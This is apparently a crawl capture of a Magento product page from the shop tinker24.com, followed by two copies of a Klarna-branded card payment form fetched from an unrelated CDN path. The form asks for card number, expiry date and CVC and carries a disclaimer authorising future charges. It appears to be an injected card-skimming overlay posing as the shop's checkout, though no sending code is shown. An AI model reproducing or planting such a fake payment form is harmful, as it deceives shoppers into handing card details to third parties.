farbe_dd"},"108":{"url_key":"16","option_id":"108","attribute_code":"pim_masse_dd"},"58":{"url_key":"7x35","option_id":"58","attribute_code":"pim_perlengroesse_dd"},"21":{"url_key":"transparent","option_id":"21","attribute_code":"pim_farbe_dd"},"109":{"url_key":"17","option_id":"109","attribute_code":"pim_masse_dd"},"59":{"url_key":"8","option_id":"59","attribute_code":"pim_perlengroesse_dd"},"164":{"url_key":"pappe","option_id":"164","attribute_code":"pim_farbe_dd"},"110":{"url_key":"19","option_id":"110","attribute_code":"pim_masse_dd"},"290":{"url_key":"orangehandmade","option_id":"290","attribute_code":"pim_farbe_dd"},"111":{"url_key":"221","option_id":"111","attribute_code":"pim_masse_dd"},"291":{"url_key":"gelbrauchgrauhandmade","option_id":"291","attribute_code":"pim_farbe_dd"},"112":{"url_key":"251","option_id":"112","attribute_code":"pim_masse_dd"},"292":{"url_key":"weisshandmade","option_id":"292","attribute_code":"pim_farbe_dd"},"113":{"url_key":"32","option_id":"113","attribute_code":"pim_masse_dd"},"293":{"url_key":"kristallschwarzhandmade","option_id":"293","attribute_code":"pim_farbe_dd"},"114":{"url_key":"38","option_id":"114","attribute_code":"pim_masse_dd"},"294":{"url_key":"rosahandmade","option_id":"294","attribute_code":"pim_farbe_dd"},"115":{"url_key":"451","option_id":"115","attribute_code":"pim_masse_dd"},"295":{"url_key":"amethysthandmade","option_id":"295","attribute_code":"pim_farbe_dd"},"116":{"url_key":"65","option_id":"116","attribute_code":"pim_masse_dd"},"296":{"url_key":"topashandmade","option_id":"296","attribute_code":"pim_farbe_dd"},"117":{"url_key":"76","option_id":"117","attribute_code":"pim_masse_dd"},"297":{"url_key":"orangerothandmade","option_id":"297","attribute_code":"pim_farbe_dd"},"119":{"url_key":"175x55cm","option_id":"119","attribute_code":"pim_masse_dd"},"298":{"url_key":"schwarzhandmade","option_id":"298","attribute_code":"pim_farbe_dd"},"120":{"url_key":"10x3cm","option_id":"120","attribute_code":"pim_masse_dd"},"299":{"url_key":"montanhandmade","option_id":"299","attribute_code":"pim_farbe_dd"},"165":{"url_key":"38x21cm","option_id":"165","attribute_code":"pim_masse_dd"},"300":{"url_key":"lachshandmade","option_id":"300","attribute_code":"pim_farbe_dd"},"166":{"url_key":"36x21cm","option_id":"166","attribute_code":"pim_masse_dd"},"301":{"url_key":"hellgrunhandmade","option_id":"301","attribute_code":"pim_farbe_dd"},"167":{"url_key":"43x22cm","option_id":"167","attribute_code":"pim_masse_dd"},"168":{"url_key":"43x23cm","option_id":"168","attribute_code":"pim_masse_dd"},"188":{"url_key":"35x35mm","option_id":"188","attribute_code":"pim_masse_dd"},"274":{"url_key":"100gr","option_id":"274","attribute_code":"pim_masse_dd"},"275":{"url_key":"250gr","option_id":"275","attribute_code":"pim_masse_dd"},"276":{"url_key":"500gr","option_id":"276","attribute_code":"pim_masse_dd"},"277":{"url_key":"1000gr","option_id":"277","attribute_code":"pim_masse_dd"}},"urlSuffix":null}},
                    "jsonSwatchConfig": {"223":{"222":{"type":"0","value":"amethyst","label":"amethyst"},"223":{"type":"0","value":"aqua","label":"aqua"},"225":{"type":"0","value":"dunkelblau","label":"dunkelblau"},"227":{"type":"0","value":"gold","label":"gold"},"228":{"type":"0","value":"lila","label":"lila"},"229":{"type":"0","value":"messing","label":"messing"},"230":{"type":"0","value":"mintgr\u00fcn","label":"mintgr\u00fcn"},"232":{"type":"0","value":"Mix Rainbow","label":"Mix Rainbow"},"234":{"type":"0","value":"orange","label":"orange"},"235":{"type":"0","value":"petrol","label":"petrol"},"236":{"type":"0","value":"pink","label":"pink"},"239":{"type":"0","value":"silber","label":"silber"},"241":{"type":"0","value":"rose","label":"rose"},"250":{"type":"0","value":"scarabee","label":"scarabee"},"251":{"type":"0","value":"t\u00fcrkis","label":"t\u00fcrkis"},"246":{"type":"0","value":"rosa AB","label":"rosa AB"},"249":{"type":"0","value":"satt rot","label":"satt rot"},"247":{"type":"0","value":"satt gelb AB","label":"satt gelb AB"},"252":{"type":"0","value":"satt weiss","label":"satt weiss"},"253":{"type":"0","value":"transparent  Dunkelbraun AB","label":"transparent  Dunkelbraun AB"},"254":{"type":"0","value":"transparent  Dunkelgr\u00fcn AB","label":"transparent  Dunkelgr\u00fcn AB"},"237":{"type":"0","value":"transparent gelb AB","label":"transparent gelb AB"},"255":{"type":"0","value":"transparent Hellblau AB","label":"transparent Hellblau AB"},"256":{"type":"0","value":"transparent Lila AB","label":"transparent Lila AB"},"257":{"type":"0","value":"transparent Pink AB","label":"transparent Pink AB"},"244":{"type":"0","value":"transparent Hellgr\u00fcn AB","label":"transparent Hellgr\u00fcn AB"},"258":{"type":"0","value":"transparent rosa AB","label":"transparent rosa AB"},"259":{"type":"0","value":"transparent rot AB","label":"transparent rot AB"},"260":{"type":"0","value":"transpansparent Mix AB","label":"transpansparent Mix AB"},"262":{"type":"0","value":"flitter braun","label":"flitter braun"},"263":{"type":"0","value":"flitter dunkelblau","label":"flitter dunkelblau"},"264":{"type":"0","value":"flitter dunkelgr\u00fcn","label":"flitter dunkelgr\u00fcn"},"265":{"type":"0","value":"flitter gelbgold","label":"flitter gelbgold"},"266":{"type":"0","value":"flitter gold","label":"flitter gold"},"268":{"type":"0","value":"flitter Hellgr\u00fcn","label":"flitter Hellgr\u00fcn"},"269":{"type":"0","value":"flitter lila","label":"flitter lila"},"270":{"type":"0","value":"flitter Mix","label":"flitter Mix"},"271":{"type":"0","value":"flitter rot","label":"flitter rot"},"272":{"type":"0","value":"flitter schwarz","label":"flitter schwarz"},"additional_data":"{\"tooltip_thumbnail\":\"\",\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.tinker24.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-12406]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":2.2605032016807},"oldPrice":{"amount":2.69},"basePrice":{"amount":2.2605032016807},"finalPrice":{"amount":2.69}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12387");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12387  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12386");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12386  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12385");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12385  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12384");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12384  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            if (/Android|webOS|iPhone|Mac|Macintosh|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                $('#mageplaza-autorelated-block-before-content').prependTo(".column.main .product.media");
            }
        });
    </script>
<script type="text/javascript">
		require([
		    'jquery'
		], function ($) {
			// filter popup events
			$(document).on('click', '.right-side-open', function(e) {
				e.preventDefault();
				var $html = $('html');
				var $obj = $('.columns .mobile-sidebar');
				if (!$obj.parents().find('.sidebar-overlay').length) {
					$('<div class="sidebar-overlay"></div>').insertBefore($obj);
				}
				if ($html.hasClass('sidebar-opened')) {
					$html.removeClass('sidebar-opened');
					$('.sidebar-overlay').removeClass('active');
				} else {
					$html.addClass('sidebar-opened');
					$('.sidebar-overlay').addClass('active');
				}
			});

			$(document.body).on('click', '.sidebar-overlay', function() {
				$('html').removeClass('sidebar-opened');
				$('html').removeClass('filter-sidebar-opened');
				$(this).removeClass('active');
			});

			$(window).on('resize', function() {
				if (window.innerWidth > 991) {
					$('.sidebar-overlay').click();
				}
			});
		});
	</script>
<script
  async
  data-environment="production"
  src="https://osm.klarnaservices.com/lib.js"
  data-client-id="f5020d46-c0fe-574f-a158-3187f04ed097"
></script>
<script>
console.log('1');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tinker24.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tinker24.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tinker24.com\/rest\/tinker24_de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tinker24.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/tinker/
body_size: 5355
content:
<style>
    .payment-form-container {
        max-width: 600px;
        margin: 0 auto;
        background: #ffffff;
    }

    .payment-method-selection {
        margin-bottom: 24px;
    }

    .radio-label {
        display: flex;
        align-items: center;
        gap: 12px;
        cursor: pointer;
        font-size: 15px;
        color: #212121;
    }

    .radio-label input[type="radio"] {
        width: 18px;
        height: 18px;
        cursor: pointer;
        margin: 0;
        flex-shrink: 0;
    }

    .radio-text {
        display: flex;
        align-items: center;
        gap: 6px;
        flex-wrap: wrap;
    }

    .klarna-badge {
        display: inline-block;
        height: 19px;
        vertical-align: middle;
    }

    .klarna-badge svg {
        height: 100%;
        width: auto;
        display: block;
    }

    .payment-form {
        background: #ffffff;
    }

    .form-group {
        margin-bottom: 20px;
    }

    .form-group label {
        display: block;
        margin-bottom: 8px;
        font-size: 13px;
        color: #6d6d6d;
        font-weight: 400;
    }

    .card-input-wrapper {
        position: relative;
        display: flex;
        align-items: center;
    }

    .card-input-wrapper input {
        width: 100%;
        padding: 12px 16px;
        padding-right: 140px;
        font-size: 16px;
        color: #212121;
        background-color: #F5F5F5;
        border: 1px solid #E0E0E0;
        border-radius: 4px;
        outline: none;
        transition: all 0.2s;
        font-family: inherit;
    }

    .card-input-wrapper input:focus {
        border-color: #A0C8F0;
        background-color: #FAFAFA;
        outline: 2px solid #A0C8F0;
        outline-offset: -2px;
    }

    .card-input-wrapper input::placeholder {
        color: #9E9E9E;
    }

    .card-logos {
        position: absolute;
        right: 12px;
        top: 50%;
        transform: translateY(-50%);
        display: flex;
        align-items: center;
        gap: 6px;
        pointer-events: none;
    }

    .card-logo {
        width: 32px;
        height: 20px;
        display: block;
        flex-shrink: 0;
    }

    .form-row {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 16px;
    }

    .form-row .form-group {
        margin-bottom: 20px;
    }

    .form-row input[type="text"] {
        width: 100%;
        padding: 12px 16px;
        font-size: 16px;
        color: #212121;
        background-color: #F5F5F5;
        border: 1px solid #E0E0E0;
        border-radius: 4px;
        outline: none;
        transition: all 0.2s;
        font-family: inherit;
    }

    .form-row input[type="text"]:focus {
        border-color: #A0C8F0;
        background-color: #FAFAFA;
        outline: 2px solid #A0C8F0;
        outline-offset: -2px;
    }

    .form-row input[type="text"]::placeholder {
        color: #9E9E9E;
    }

    .security-code-wrapper {
        position: relative;
        display: flex;
        align-items: center;
    }

    .security-code-wrapper input {
        padding-right: 50px;
    }

    .cvc-icon {
        position: absolute;
        right: 12px;
        top: 50%;
        transform: translateY(-50%);
        width: 30px;
        height: 20px;
        pointer-events: none;
        --colorIconCardCvc: #9E9E9E;
    }

    .disclaimer {
        font-size: 12px;
        color: #616161;
        line-height: 1.5;
        margin-top: 16px;
        margin-bottom: 24px;
    }

    .button-container {
        display: flex;
        justify-content: flex-end;
        margin-top: 24px;
    }

    .btn-buy-now {
        background-color: #4A4A4A;
        color: #ffffff;
        border: none;
        padding: 12px 32px;
        font-size: 14px;
        font-weight: 600;
        text-transform: uppercase;
        border-radius: 4px;
        cursor: pointer;
        transition: background-color 0.2s;
        letter-spacing: 0.5px;
        outline: none;
        font-family: inherit;
    }

    .btn-buy-now:hover {
        background-color: #3A3A3A;
    }

    .btn-buy-now:focus {
        outline: 2px solid #A0C8F0;
        outline-offset: 2px;
    }

    @media (max-width: 640px) {
        .form-row {
            grid-template-columns: 1fr;
            gap: 20px;
        }

        .button-container {
            justify-content: stretch;
        }

        .btn-buy-now {
            width: 100%;
        }
    }
</style>

<div class="payment-form-container">
    <div class="payment-method-selection">
        <label class="radio-label">
            <input type="radio" name="payment_method" value="klarna" checked>
            <span class="radio-text">
                <span class="klarna-badge">
                    <svg width="44.98" height="18.93" viewBox="0 0 1448 609" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <title>Klarna Payment Badge</title>
                        <path d="M0 304.493C0 180.585 0 118.631 30.3995 74.5079C42.2947 57.2427 57.2427 42.2947 74.5079 30.3995C118.631 0 180.585 0 304.493 0H1142.75C1266.65 0 1328.61 0 1372.73 30.3995C1390 42.2947 1404.95 57.2427 1416.84 74.5079C1447.24 118.631 1447.24 180.585 1447.24 304.493C1447.24 428.402 1447.24 490.356 1416.84 534.479C1404.95 551.744 1390 566.692 1372.73 578.587C1328.61 608.987 1266.65 608.987 1142.75 608.987H304.494C180.585 608.987 118.631 608.987 74.5079 578.587C57.2427 566.692 42.2947 551.744 30.3995 534.479C0 490.356 0 428.402 0 304.493Z" fill="#FFA8CD"/>
                        <path d="M1166.17 389.005C1140.92 389.005 1121.24 368.125 1121.24 342.771C1121.24 317.416 1140.92 296.536 1166.17 296.536C1191.42 296.536 1211.1 317.416 1211.1 342.771C1211.1 368.125 1191.42 389.005 1166.17 389.005ZM1153.54 437.85C1175.08 437.85 1202.56 429.647 1217.79 397.581L1219.27 398.327C1212.59 415.851 1212.59 426.292 1212.59 428.902V433.003H1266.8V252.538H1212.59V256.64C1212.59 259.25 1212.59 269.69 1219.27 287.214L1217.79 287.96C1202.56 255.894 1175.08 247.691 1153.54 247.691C1101.93 247.691 1065.54 288.706 1065.54 342.771C1065.54 396.835 1101.93 437.85 1153.54 437.85ZM971.216 247.691C946.707 247.691 927.397 256.267 911.801 287.96L910.316 287.214C917 269.69 917 259.25 917 256.64V252.538H862.784V433.003H918.485V337.923C918.485 312.942 932.968 297.281 956.362 297.281C979.757 297.281 991.268 310.704 991.268 337.55V433.003H1046.97V318.162C1046.97 277.147 1015.03 247.691 971.216 247.691ZM782.203 287.96L780.717 287.214C787.401 269.69 787.401 259.25 787.401 256.64V252.538H733.186V433.003H788.887L789.258 346.126C789.258 320.772 802.626 305.484 824.536 305.484C830.477 305.484 835.305 306.23 840.875 307.722V252.538C816.366 247.318 794.457 256.64 782.203 287.96ZM605.073 389.005C579.821 389.005 560.14 368.125 560.14 342.771C560.14 317.416 579.821 296.536 605.073 296.536C630.324 296.536 650.005 317.416 650.005 342.771C650.005 368.125 630.324 389.005 605.073 389.005ZM592.447 437.85C613.985 437.85 641.464 429.647 656.689 397.581L658.174 398.327C651.49 415.851 651.49 426.292 651.49 428.902V433.003H705.706V252.538H651.49V256.64C651.49 259.25 651.49 269.69 658.174 287.214L656.689 287.96C641.464 255.894 613.985 247.691 592.447 247.691C540.83 247.691 504.439 288.706 504.439 342.771C504.439 396.835 540.83 437.85 592.447 437.85ZM426.828 433.003H482.53V172H426.828V433.003ZM385.981 172H329.165C329.165 218.608 300.572 260.368 257.125 290.197L240.043 302.129V172H181V433.003H240.043V303.62L337.706 433.003H409.747L315.797 309.213C358.501 278.266 386.352 230.166 385.981 172Z" fill="#0B051D"/>
                    </svg>
                </span> Bezahlen mit Kredit- / Debitkarte
            </span>
        </label>
    </div>

    <form class="payment-form">
        <div class="form-group">
            <label for="cardNumber">Kartennummer</label>
            <div class="card-input-wrapper">
                <input 
                    type="text" 
                    id="cardNumber" 
                    name="card_number" 
                    placeholder="1234 1234 1234 1234"
                    maxlength="19"
                    class="card-number-input"
                >
                <div class="card-logos">
                    <svg class="card-logo mastercard" width="32" height="20" viewBox="0 0 24 16" xmlns="http://www.w3.org/2000/svg">
                        <g fill="none" fill-rule="evenodd">
                            <rect fill="#252525" height="16" rx="2" width="24" />
                            <circle cx="9" cy="8" fill="#eb001b" r="5" />
                            <circle cx="15" cy="8" fill="#f79e1b" r="5" />
                            <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00" />
                        </g>
                    </svg>
                    <svg class="card-logo visa" width="32" height="20" viewBox="0 0 750 471" xmlns="http://www.w3.org/2000/svg">
                        <g fill-rule="nonzero">
                            <rect fill="#0E4595" x="0" y="0" width="750" height="471" rx="40" />
                            <polygon fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275" />
                            <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" fill="#FFFFFF" />
                            <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" fill="#FFFFFF" />
                            <path d="M 45.878906 138.46484 L 45.197266 142.53906 C 66.288263 147.64458 85.126465 155.03257 101.61914 164.22461 L 148.96484 333.91602 L 205.41992 333.84961 L 289.42383 138.46484 L 232.90234 138.46484 L 180.66211 271.96094 L 175.0957 244.83203 C 174.83824 244.00408 174.55942 243.17304 174.27344 242.3418 L 156.10742 154.99219 C 152.87742 142.59619 143.50892 138.89684 131.91992 138.46484 L 45.878906 138.46484 z" fill="#ffffff" />
                        </g>
                    </svg>
                    <svg class="card-logo amex" width="32" height="20" viewBox="0 0 291.764 209.764" xmlns="http://www.w3.org/2000/svg" xml:space="preserve">
                        <g>
                            <path fill="#26A6D1" d="m18.235,0l255.294,0c10.066,0 18.235,8.169 18.235,18.244l0,173.235c0,10.066 -8.169,18.235 -18.235,18.235l-255.294,0c-10.075,0.001 -18.235,-8.169 -18.235,-18.234l0,-173.236c0,-10.075 8.169,-18.244 18.235,-18.244z"/>
                            <path fill="#FFFFFF" d="m47.047,72.941l-28.812,63.76l34.492,0l4.276,-10.166l9.774,0l4.276,10.166l37.966,0l0,-7.759l3.383,7.759l19.639,0l3.383,-7.923l0,7.923l78.959,0l9.601,-9.902l8.99,9.902l40.555,0.082l-28.903,-31.784l28.903,-32.058l-39.926,0l-9.346,9.719l-8.707,-9.719l-85.897,0l-7.376,16.457l-7.549,-16.457l-34.42,0l0,7.495l-3.829,-7.495c0,0 -29.432,0 -29.432,0zm6.674,9.054l16.813,0l19.111,43.236l0,-43.236l18.418,0l14.761,31l13.604,-31l18.326,0l0,45.752l-11.151,0l-0.091,-35.851l-16.257,35.851l-9.975,0l-16.348,-35.851l0,35.851l-22.94,0l-4.349,-10.257l-23.496,0l-4.34,10.248l-12.291,0c0,0 20.205,-45.743 20.205,-45.743zm111.235,0l45.342,0l13.868,14.98l14.315,-14.98l13.868,0l-21.071,22.995l21.071,22.73l-14.497,0l-13.868,-15.154l-14.388,15.154l-44.64,0l0,-45.725l0,0zm-103.056,7.741l-7.741,18.272l15.473,0l-7.732,-18.272zm114.253,1.732l0,8.352l24.736,0l0,9.309l-24.736,0l0,9.118l27.745,0l12.892,-13.43l-12.345,-13.357l-28.292,0l0,0.008z"/>
                        </g>
                    </svg>
                </div>
            </div>
        </div>

        <div class="form-row">
            <div class="form-group">
                <label for="expirationDate">Ablaufdatum</label>
                <input 
                    type="text" 
                    id="expirationDate" 
                    name="card_expiry" 
                    placeholder="MM/JJ"
                    maxlength="5"
                >
            </div>
            <div class="form-group">
                <label for="securityCode">Sicherheitscode</label>
                <div class="security-code-wrapper">
                    <input 
                        type="text" 
                        id="securityCode" 
                        name="card_cvv" 
                        placeholder="CVC"
                        maxlength="4"
                    >
                    <svg class="cvc-icon" width="30" height="20" viewBox="0 0 30 20" xmlns="http://www.w3.org/2000/svg" fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcIconTitle">
                        <title id="cvcIconTitle">Kredit- oder Debitkarte CVC</title>
                        <g opacity="0.74">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"></path>
                            <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"></path>
                            <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"></path>
                            <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"></path>
                        </g>
                        <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"></path>
                        <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"></path>
                        <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"></path>
                    </svg>
                </div>
            </div>
        </div>

        <p class="disclaimer">
            Durch die Angabe Ihrer Kartendaten erlauben Sie dieser Website, Ihre Karte fur zukunftige Zahlungen gema? deren Bedingungen zu belasten.
        </p>

        <div class="button-container">
            <button type="submit" class="btn-buy-now">JETZT KAUFEN</button>
        </div>
    </form>
</div>

<script>
    (function() {
        'use strict';
        
        const cardNumberInput = document.getElementById('cardNumber');
        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\s/g, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
        }

        const expirationDateInput = document.getElementById('expirationDate');
        if (expirationDateInput) {
            expirationDateInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
        }

        const securityCodeInput = document.getElementById('securityCode');
        if (securityCodeInput) {
            securityCodeInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }
    })();
</script>


--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/tinker/
body_size: 5254
content:
<style>
    .payment-form-container {
        max-width: 600px;
        margin: 0 auto;
        background: #ffffff;
    }

    .payment-method-selection {
        margin-bottom: 24px;
    }

    .radio-label {
        display: flex;
        align-items: center;
        gap: 12px;
        cursor: pointer;
        font-size: 15px;
        color: #212121;
    }

    .radio-label input[type="radio"] {
        width: 18px;
        height: 18px;
        cursor: pointer;
        margin: 0;
        flex-shrink: 0;
    }

    .radio-text {
        display: flex;
        align-items: center;
        gap: 6px;
        flex-wrap: wrap;
    }

    .klarna-badge {
        display: inline-block;
        height: 19px;
        vertical-align: middle;
    }

    .klarna-badge svg {
        height: 100%;
        width: auto;
        display: block;
    }

    .payment-form {
        background: #ffffff;
    }

    .form-group {
        margin-bottom: 20px;
    }

    .form-group label {
        display: block;
        margin-bottom: 8px;
        font-size: 13px;
        color: #6d6d6d;
        font-weight: 400;
    }

    .card-input-wrapper {
        position: relative;
        display: flex;
        align-items: center;
    }

    .card-input-wrapper input {
        width: 100%;
        padding: 12px 16px;
        padding-right: 140px;
        font-size: 16px;
        color: #212121;
        background-color: #F5F5F5;
        border: 1px solid #E0E0E0;
        border-radius: 4px;
        outline: none;
        transition: all 0.2s;
        font-family: inherit;
    }

    .card-input-wrapper input:focus {
        border-color: #A0C8F0;
        background-color: #FAFAFA;
        outline: 2px solid #A0C8F0;
        outline-offset: -2px;
    }

    .card-input-wrapper input::placeholder {
        color: #9E9E9E;
    }

    .card-logos {
        position: absolute;
        right: 12px;
        top: 50%;
        transform: translateY(-50%);
        display: flex;
        align-items: center;
        gap: 6px;
        pointer-events: none;
    }

    .card-logo {
        width: 32px;
        height: 20px;
        display: block;
        flex-shrink: 0;
    }

    .form-row {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 16px;
    }

    .form-row .form-group {
        margin-bottom: 20px;
    }

    .form-row input[type="text"] {
        width: 100%;
        padding: 12px 16px;
        font-size: 16px;
        color: #212121;
        background-color: #F5F5F5;
        border: 1px solid #E0E0E0;
        border-radius: 4px;
        outline: none;
        transition: all 0.2s;
        font-family: inherit;
    }

    .form-row input[type="text"]:focus {
        border-color: #A0C8F0;
        background-color: #FAFAFA;
        outline: 2px solid #A0C8F0;
        outline-offset: -2px;
    }

    .form-row input[type="text"]::placeholder {
        color: #9E9E9E;
    }

    .security-code-wrapper {
        position: relative;
        display: flex;
        align-items: center;
    }

    .security-code-wrapper input {
        padding-right: 50px;
    }

    .cvc-icon {
        position: absolute;
        right: 12px;
        top: 50%;
        transform: translateY(-50%);
        width: 30px;
        height: 20px;
        pointer-events: none;
